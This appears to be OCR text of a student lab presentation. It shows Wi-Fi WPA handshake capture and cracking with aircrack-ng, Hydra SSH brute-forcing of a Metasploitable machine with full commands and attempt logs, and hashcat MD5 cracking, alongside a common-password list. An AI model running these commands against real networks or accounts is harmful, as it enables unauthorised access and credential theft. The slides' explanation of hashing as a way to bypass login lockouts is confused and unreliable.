

• **capturing the handshake so that we can use it to crack the Wi-Fi password**

• **We can capture the handshake by sitting and monitoring all the data that is being passed with the Wi-Fi network and we will look for when a new device connects or reconnects with the network**

• **After the command finishes go back to your other window that is monitoring the data and look to see if you have captured a handshake. You should see a '***WPA Handshake***' appear in the top right corner** 

• **Using '***deauth***' commands to speed things up by booting devices off the network and having them reestablish with the network to capture the handshake**

File Actions Edit View Help

root@kali:/home/kali

rootakali:/home/kali# ls Desktop **Documents** Downloads Music Pictures Public **Templates** Videos aircrack-ng-1.2-rc4 aircrack-ng-1.2-rc4.tar.gz aircrack-ng-1.2-rc4.tar.gz.1 dayz-03.kismet.csv<br>airodump-01.can airodump-01.cap airodump-01.csv airodump-01.kismet.csv airodump-01.kismet.netxml airodump-01.log.csv airodump-02.cap airodump-02.csv airodump-02.kismet.csv airodump-02.kismet.netxml airodump-02.log.csv airodump-03.cap airodump-03.csv airodump-03.kismet.csv airodump-03.kismet.netxml airodump-03.log.csv

 $\frac{dayz-01.kismet.netxml}{dx}$ dayz-01.log.csv dayz-02.cap dayz-02.csv dayz-02.kismet.csv dayz-02.kismet.netxml dayz-02.log.csv dayz-03.cap dayz-03.csv dayz-03.kismet.csv dayz-03.log.csv dayz-04.cap dayz-04.csv dayz-04.kismet.csv dayz-04.kismet.netxml dayz-04.log.csv dayz-05.cap dayz-05.csv dayz-05.kismet.csv dayz-05.kismet.netxml dayz-05.log.csv dayz-06.cap dayz-06.csv dayz-06.kismet.csv dayz-06.kismet.netxml mike-01.csv

dayz-09.kismet.csv dayz-09.kismet.netxml dayz-09.log.csv dayz-10.cap  $dayz-10.csv$ dayz-10.kismet.csv dayz-10.kismet.netxml dayz-10.log.csv dayz-11.cap  $dayz-11.csv$ dayz-11.kismet.csv dayz-11.kismet.netxml dayz-11.log.csv jordan-01.cap jordan-01.csv jordan-01.kismet.csv jordan-01.kismet.netxml jordan-01.log.csv majd-01.cap majd-01.csv majd-01.kismet.csv majd-01.kismet.netxml majd-01.log.csv master zip mike-01.cap

• **use the 'ls' command to find the files that were written**

• **The handshake will be stored in <file name>.cap** 

• **In my case the file name is '***jordan-01.cap'*

• **Run the following command" aircrack-ng jordan-01.cap -w ./unix\_passwords.txt" to begin cracking the WPA WiFi network using the unix-passwords file**

• **All you need for this command is file name and in my case is " Jordan - 01.cap"**

• **That's basically it once you run that command "aircrack-ng" will begin checking all the passwords in your "unix-passwords" trying to see if any of them match the hash from the 4- Way Handshake The Raspberry Pi can check around 250-500 keys per second which is fairly slow**



root@kali:/home/kali# 0

. п.

### Dictionary based password attacks

- **Hydra uses dictionary** based password attacks ◈ Meaning that we can load
- in a file with bunch of commonly used passwords and it will attempt to login to a particular device using all the passwords in the list



/usr/share/metasploit-framework/data/wordlists/unix passwords.txt

#### List of Passwords

- ◈ This is just a small list of the passwords saved in one of the files in Kali linux.
- ◈ There is a list available in Hydra containing millions of password combinations called "Rock you"
- ◈ Back in 2009, a company named RockYou was hacked
- ◈ This wouldn't have been too much of a problem if they hadn't stored all of their passwords unencrypted, in plain text for an attacker to see
- ◈ They downloaded a list of all the passwords and made it publically available

matthew robert danielle forever family 123456 12345 ionathan 987654321 123456789 computer password ilovevou whatever dragon princess vanessa 1234567 cookie 12345678 naruto  $abc123$ summer nicole sweety daniel spongebob babygirl joseph monkey junior lovely softball jessica tavlor 654321 vellow michael daniela ashlev lauren qwerty mickey 111111 princesa iloveu alexandra 000000 alexis michelle jesus tigger estrella sunshine miguel chocolate william password1 thomas soccer beautiful anthony friends butterfly purple angel jordan liverpool justin loveme

### Two ways of accessing Hydra

There are two ways to access Hydra in Kali Linux, one is called Hydra GTK and Hydra Difference between Hydra and Hydra GTK is that Hydra GTK uses graphical user interface GUI where as hydra itself is coding based



#### Metasploitable as the target

- ◈ Metasploitable Linux OS was used as the target system.
- ◈ Using the ifconfig command we can find out the IP address of our target machine which is used to connect to this system and attack its login credentials
- ◈ In this case the username and password is the same: msfadmin and the ip address is 192.168.1.123

msfadmin@metasploitable:"S ifconfig  $e$ th $\theta$ Link encap:Ethernet HWaddr 08:00:27:1d:43:2f inet addr 192.168.1.123 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe1d:432f/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:68 errors:0 dropped:0 overruns:0 frame:0 TX packets:70 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:7979 (7.7 KB) TX bytes:7244 (7.0 KB) Base address:0xd020 Memory:f0200000-f0220000 Link encap:Local Loopback lo. inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:91 errors:0 dropped:0 overruns:0 frame:0 TX packets: 91 errors: 0 dropped: 0 overruns: 0 carrier: 0 collisions:0 txqueuelen:0 RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)



#### ◈ This is the GUI of the Hydra GTK

◈ Here we can enter the all the information necessary to start the brute force attacks



## Hydra GTK (continued)

- ◈ In the single target we need to enter the IP address of the server we are trying to attack.
- ◈ There are different protocol we can use to hack the target server here SSH protocol was used. SSH or Secure Shell is a network communication protocol that enables two computers to communicate and transfer data
- ◈ In the output option we can choose to show many details. Show attempt will display all the passwords used
- Be Verbose shows the additional details



hydra -s 22 -v -V -l msfadmin -P /usr/share/metasploit-framework/data/wordlists/unix\_passwords.txt -e s -t 16 ...

## Hydra GTK (continued)

- ◈ In the password column we need to let Hydra know how we want to approach the brute force attack
- ◈ We can give it specific usernames/passwords or a list of usernames/passwords to try
- ◈ The username is known so it is written as is For the password a built in password list and "Try login as password" was checked since the username and password are the same



# **Hydra GTK Result**

- ◈ Finally we can see all the passwords that hydra tried
- ◈ In the given library of passwords, there were 1010 different passwords available
- ◈ Hydra was successfully able to find the right password which in this case is "msfadmin

[ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "msfadmin" - 1 of 1010 [child 0] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "admin" - 2 of 1010 [child 1] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "123456" - 3 of 1010 [child 2] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "12345" - 4 of 1010 [child 3] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "123456789" - 5 of 1010 [child 41 (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "password" - 6 of 1010 [child 5] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "iloveyou" - 7 of 1010 [child 6] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "princess" - 8 of 1010 [child 7] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "1234567" - 9 of 1010 [child 8] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "12345678" - 10 of 1010 [child 9] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "abc123" - 11 of 1010 [child 10] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "nicole" - 12 of 1010 [child 11] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "daniel" - 13 of 1010 [child 12] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "babygirl" - 14 of 1010 [child 13] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "monkey" - 15 of 1010 [child 14] (0/0) [ATTEMPT] target 192.168.1.123 - login "msfadmin" - pass "lovely" - 16 of 1010 [child 15] (0/0) [22][ssh] host: 192.168.1.123 login: msfadmin password: msfadmin [ERROR] could not connect to target port 22: Socket error: Connection reset by peer [ERROR] could not connect to target port 22: Socket error: Connection reset by peer [ERROR] ssh protocol error [ERROR] could not connect to target port 22: Socket error: Connection reset by peer [ERROR] ssh protocol error [ERROR] ssh protocol error [ERROR] could not connect to target port 22: Socket error: Connection reset by peer [ERROR] ssh protocol error [ERROR] could not connect to target port 22: Socket error: Connection reset by peer [ERROR] ssh protocol error 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-09 14:16:15 <finished>

#### sudo hydra -L username.txt



- ◈ The line "sudo hydra -L username.txt" will look through a list of usernames and guess the correct username
- ◈ In this case we already know the username so we don't need to use this





- ◈ Here we specified the username we are trying to attack which is "msfadmin"
- Once we specify the username we need to open the file we need to use. Here it is the path shown below
- Finally we need to give hydra the IP address of the target and the protocol we are using. In this demonstration ssh was used

## Hydra Result

- ◈ Once the operation is finished Hydra gives us the correct username and password.
- This method works very well if the usernames and passwords are common/simple
- This method won't work if the server has login attempt limits or if the passwords are complicated, that is very hashing comes in

sudo hydra -l "msfadmin" -P /usr/share/metasploit-framework/data/wordlists/ unix passwords.txt \ 192.168.1.121 ssh Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in m ilitary or secret service organizations, or for illegal purposes (this is non-b inding, these \*\*\* ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-17 11:43  $:03$ [WARNING] Many SSH configurations limit the number of parallel tasks, it is rec ommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 1011 login tries (l:1/p:101 1),  $~64$  tries per task

[DATA] attacking ssh://192.168.1.121:22/

^X@sS1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-17 11:43  $:06$ 

## Hashing

- ◈ Most servers have certain limits for the login attempts and when that limit is reached the user gets timed out.
- ◈ In order to bypass this hashing is used. Servers don't save passwords in plain text but it converts them into complex numbers and letters using various different hashing algorithms
- ◈ If we hacked a server and copied all the passwords saved in it we would not see plain text but just some unrecognizable numbers and letters.
- ◈ When we enter a password in a website it uses the hashing algorithm to match the text with what it has saved already
- ◈ If we have the hash of a password we can use that to match what is saved in the server to avoid getting timed out

Your account has been locked due to 3 failed attempts. It will be unlocked after 24 hours.





#### Matching the hash

- ◈ Kali Linux comes with many different hashing algorithms that we can used to unhash a password.
- ◈ We used MD5 hashing algorithm to decipher the password.
- ◈ We also need to specify the attack mode we need to use. In our case straight attack mode was used.

#### Attack mode

- $0 =$  Straight  $=$  Combination
	- $=$  Brute-force
- $6$  = Hybrid Wordlist + Mask
- 7 = Hybrid Mask + Wordlist

#### **Hash types**

```
0 = MD510 = md5(<math>\$pass \cdot \$salt)</math>)20 = md5 ($salt.spass)30 = md5(unicode($pass).$salt)
40 = md5($salt.unicode($pass))
50 = HMAC-MD5 (key = $pass)
60 = HMAC-MD5 (key = $salt)
100 = SHA1110 = sha1({\text{spass}}.{\text{fsalt}})120 = sha1(<math>\$salt.\$pass</math>)130 = sha1(unicode($pass).$salt)
140 = sha1($salt.unicode($pass))
150 = HMAC-SHA1 (key = $pass)
160 = HMAC-SHA1 (key = $salt)
200 = MySQL323
300 = MySQL4.1/MySQL5
400 = phpass, MD5(Wordpress), MD5(phpBB3), MD5(Joomla)
500 = md5crypt, MD5(Unix), FreeBSD MD5, Cisco-IOS MD5
900 = MD41000 = NTLM1100 = Domain Cached Credentials (DCC), MS_1Cache
1400 = SHA2561410 = sha256 ($pass.$salt)
1420 = sha256 ($salt. $pass)∆1430 = sha256(unicode($pass).$salt)
```
### Hash of the password

- ◈ Since we know the hash of our password we can use that to decipher it
- ◈ First we saved the hash of our password in a file and gave it a name "hash.txt"
- ◈ Then we used hashcat to decipher the password.
- $\rightarrow$  a means the attack mode  $\circ$  = straight -m is the hashing algorithm used  $\circ$  = MD<sub>5</sub> and -o means the output file where the hash will be converted back to the plain text
- ◈ Finally we used the hash.txt file and our wordlist "unix\_passwords.txt" to decipher the hash and match the correct password

